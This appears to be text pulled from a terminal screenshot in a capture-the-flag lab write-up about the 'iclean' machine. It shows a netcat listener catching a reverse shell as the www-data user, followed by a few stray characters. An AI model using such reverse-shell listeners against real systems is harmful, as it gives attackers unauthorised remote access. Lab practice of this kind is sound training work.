 192.168.0.181 10.10.14.27 Iclean-10.10.11.12 20% 12:44 AM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.11.12] 52730
bash: cannot set terminal process group (1213): Inappropriate ioctl for device
bash: no job control in this shell
www-data@iclean:/opt/app$
五
条
悟